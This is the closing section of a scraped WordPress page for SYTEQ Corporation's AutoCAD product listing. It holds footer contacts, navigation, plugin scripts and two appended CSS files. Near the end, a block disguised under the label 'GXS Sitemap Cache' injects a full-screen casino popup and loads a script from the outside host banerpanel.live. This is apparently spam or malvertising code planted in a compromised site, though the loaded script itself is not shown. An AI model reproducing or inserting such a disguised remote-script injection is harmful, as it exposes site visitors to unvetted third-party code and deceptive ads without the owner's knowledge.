										<span class="elementor-icon-list-text">10 Saudi Egyptian Buildings Co., El Nozha Street, Nasr City, Cairo, Egypt</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e772069 elementor-widget elementor-widget-heading" data-id="e772069" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">KSA Office Contact</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-d21c63d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d21c63d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+966546303295">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone-call"></i>						</span>
										<span class="elementor-icon-list-text">+966 546303295 </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:%20syteqksa@syteq.net">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-email"></i>						</span>
										<span class="elementor-icon-list-text">syteqksa@syteq.net</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Abi Al Arab, 2840 Al Sulaimaniyah Dist., Building No. 7930 Riyadh, Riyadh, Saudi Arabia</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5444f2c footer-column-rg" data-id="5444f2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c4c0b1 elementor-widget elementor-widget-footer-nav-menu" data-id="9c4c0b1" data-element_type="widget" data-widget_type="footer-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="footer-widget__column footer-widget__explore clearfix">

	<h3 class="footer-widget__title">Explore</h3>
	
	
		<ul id="menu-footer-menu-one" class="footer-widget__explore-list list-unstyled ml-0"><li id="menu-item-3992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3992"><a href="https://syteq.net/company/">Company</a></li>
<li id="menu-item-4185" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-4185"><a href="https://syteq.net/software/">Software</a></li>
<li id="menu-item-4184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4184"><a href="https://syteq.net/services/">Services</a></li>
<li id="menu-item-3995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3995"><a href="https://syteq.net/news/">Media</a></li>
<li id="menu-item-3996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3996"><a href="https://syteq.net/career/">Career</a></li>
<li id="menu-item-3997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3997"><a href="https://syteq.net/contact/">Contact</a></li>
</ul>
	

</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-e8d2025 footer-column-rg  elementor-widget elementor-widget-footer-copyright" data-id="e8d2025" data-element_type="widget" data-widget_type="footer-copyright.default">
				<div class="elementor-widget-container">
					<footer class="site-footer">
	<div class="container p-0">
		<div class="site-footer-bottom">
			<div class="row">
				<div class="col-xl-12">
					<div class="site-footer-bottom__inner">
						<div class="site-footer-bottom__left">
							<p>SYTEQ CORPORATION LLC by <a href="https://netera.com.eg/">NetEra</a> ©  2025
 All Rights Reserved.</p>
						</div>
						
							<div class="site-footer__social">
								
									<a href="https://www.facebook.com/SyteqEg"><i class="fab fa-facebook"></i></a>
								
									<a href="https://www.linkedin.com/company/syteq-corporation-l-l-c"><i class="fab fa-linkedin-in"></i></a>
								
							</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
            
            <!-- end of the loop -->

            

        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aivons/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-145-css' href='https://syteq.net/wp-content/uploads/elementor/css/post-145.css?ver=1769555538' media='all' />
<link rel='stylesheet' id='elementor-post-915-css' href='https://syteq.net/wp-content/uploads/elementor/css/post-915.css?ver=1769555285' media='all' />
<link rel='stylesheet' id='elementor-post-165-css' href='https://syteq.net/wp-content/uploads/elementor/css/post-165.css?ver=1769555282' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://syteq.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://syteq.net/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://syteq.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://syteq.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://syteq.net/wp-content/plugins/pro-pack-for-wp-job-openings/assets/js/public/job-block.js?ver=3.4.3" id="awsm-job-block-pro-scripts-js"></script>
<script id="awsm-job-scripts-js-extra">
var awsmJobsPublic = {"ajaxurl":"https://syteq.net/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"2147483648","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please refresh the page and retry.","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https://syteq.net/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"2147483648","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please refresh the page and retry.","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
//# sourceURL=awsm-job-scripts-js-extra
</script>
<script src="https://syteq.net/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.4" id="awsm-job-scripts-js"></script>
<script src="https://syteq.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://syteq.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://syteq.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/syteq.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://syteq.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://syteq.net/wp-content/themes/aivons/assets/vendors/bootstrap/js/bootstrap.min.js?ver=5.0.0" id="bootstrap-js"></script>
<script src="https://syteq.net/wp-content/plugins/aivons-addon/assets/vendors/bootstrap-select/js/bootstrap-select.min.js?ver=1769348729" id="bootstrap-select-js"></script>
<script src="https://syteq.net/wp-content/plugins/aivons-addon/assets/vendors/bxslider/jquery.bxslider.min.js?ver=1769348729" id="jquery-bxslider-js"></script>
<script src="https://syteq.net/wp-content/plugins/aivons-addon/assets/vendors/countdown/countdown.min.js?ver=1769348729" id="countdown-js"></script>
<script src="https://syteq.net/wp-content/plugins/aivons-addon/assets/vendors/isotope/isotope.js?ver=1769348729" id="isotope-js"></script>
<script src="https://syteq.net/wp-content/plugins/aivons-addon/assets/vendors/jarallax/jarallax.min.js?ver=1769348729" id="jarallax-js"></script>
<script src="https://syteq.net/wp-content/plugins/aivons-addon/assets/vendors/jquery-ajaxchimp/jquery.ajaxchimp.min.js?ver=1769348729" id="jquery-ajaxchimp-js"></script>
<script src="https://syteq.net/wp-content/plugins/aivons-addon/assets/vendors/jquery-appear/jquery.appear.min.js?ver=1769348729" id="jquery-appear-js"></script>
<script src="https://syteq.net/wp-content/plugins/aivons-addon/assets/vendors/jquery-easing/jquery.easing.min.js?ver=1769348729" id="jquery-easing-js"></script>
<script src="https://syteq.net/wp-content/plugins/aivons-addon/assets/vendors/jquery-magnific-popup/jquery.magnific-popup.min.js?ver=1769348729" id="jquery-magnific-popup-js"></script>
<script src="https://syteq.net/wp-content/plugins/aivons-addon/assets/vendors/jquery-circle-progress/jquery.circle-progress.min.js?ver=1769348729" id="jquery-circle-progress-js"></script>
<script src="https://syteq.net/wp-content/plugins/aivons-addon/assets/vendors/odometer/odometer.min.js?ver=1769348729" id="odometer-js"></script>
<script src="https://syteq.net/wp-content/plugins/aivons-addon/assets/vendors/owl-carousel/owl.carousel.min.js?ver=1769348729" id="owl-carousel-js"></script>
<script src="https://syteq.net/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://syteq.net/wp-content/plugins/aivons-addon/assets/vendors/wow/wow.js?ver=1769348729" id="wow-js"></script>
<script src="https://syteq.net/wp-content/plugins/aivons-addon/assets/vendors/sharer/sharer.min.js?ver=1769348729" id="sharer-js"></script>
<script src="https://syteq.net/wp-content/plugins/aivons-addon/assets/js/aivons-addon.js?ver=1769348729" id="aivons-addon-script-js"></script>
<script src="https://syteq.net/wp-content/themes/aivons/assets/js/aivons-theme.js?ver=1769701465" id="aivons-theme-js"></script>
<script src="https://syteq.net/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://syteq.net/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://syteq.net/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://syteq.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://syteq.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://syteq.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://syteq.net/wp-admin/admin-ajax.php","nonce":"64b50ebd38"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://syteq.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/syteq.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/syteq.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/syteq.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2f502ae4f7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1595,"title":"AutoCAD%20%E2%80%93%20SYTEQ%20Corporation","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://syteq.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://syteq.net/wp-content/plugins/pro-pack-for-wp-job-openings/assets/js/flatpickr.min.js?ver=4.6.9" id="awsm-job-pro-flatpickr-js"></script>
<script src="https://syteq.net/wp-content/plugins/pro-pack-for-wp-job-openings/assets/js/intlTelInput.min.js?ver=17.0.16" id="awsm-job-pro-country-select-js"></script>
<script id="awsm-job-pro-scripts-js-extra">
var awsmProJobsPublic = {"datepicker":"default","iti":{"show_country_code":false,"utils_url":"https://syteq.net/wp-content/plugins/pro-pack-for-wp-job-openings/assets/js/intlTelInput-utils.min.js"},"i18n":{"repeater":{"add_more":"Add More","edit":"Edit","update":"Update","remove":"Delete"},"file_upload":{"uploading":"Uploading....","cancel_upload":"Cancel","upload_canceled":"Upload canceled.","cancel_upload_confirmation":"Are you sure you want to cancel this upload?","remove_file":"Remove","max_files":"You are not allowed to upload more than the file limit: {{maxFiles}}.","invalid_file_type":"You can't upload files of this type.","file_size":"File upload failed. Maximum allowed file size is {{maxFilesize}}MB"}}};
//# sourceURL=awsm-job-pro-scripts-js-extra
</script>
<script src="https://syteq.net/wp-content/plugins/pro-pack-for-wp-job-openings/assets/js/script.min.js?ver=3.4.3" id="awsm-job-pro-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://syteq.net/wp-admin/admin-ajax.php","nonce":"6f38114e41","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://syteq.net/software/autodesk/autocad-2/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://syteq.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script src="https://syteq.net/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>
<script src="https://syteq.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/syteq.net\/wp-admin\/admin-ajax.php","nonce":"829972c998","urls":{"assets":"https:\/\/syteq.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/syteq.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/syteq.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://syteq.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.3" id="elementor-pro-frontend-js"></script>
<script src="https://syteq.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.3" id="pro-elements-handlers-js"></script>
<script src="https://syteq.net/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://syteq.net/wp-admin/admin-ajax.php","nonce":"7e4f9c75e9"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://syteq.net/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://syteq.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://syteq.net/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=DELETED_BY_ADMIN&#038;t=1769701465&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://syteq.net/wp-content/plugins/aivons-addon/assets/vendors/reey-font/stylesheet.css?ver=1769348729
body_size: 208
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on January 28, 2021 */



@font-face {
    font-family: 'reeyregular';
    src: url('reey-regular-webfont.woff2') format('woff2'),
         url('reey-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://syteq.net/wp-content/themes/aivons/assets/vendors/aivons-icons/style.css?ver=1.0
body_size: 698
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?orkqwr');
  src:  url('fonts/icomoon.eot?orkqwr#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?orkqwr') format('truetype'),
    url('fonts/icomoon.woff?orkqwr') format('woff'),
    url('fonts/icomoon.svg?orkqwr#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-tick:before {
  content: "\e913";
}
.icon-magnifying-glass1:before {
  content: "\e914";
}
.icon-right-arrow1:before {
  content: "\e915";
}
.icon-wealth:before {
  content: "\e916";
}
.icon-data-analytics:before {
  content: "\e917";
}
.icon-report:before {
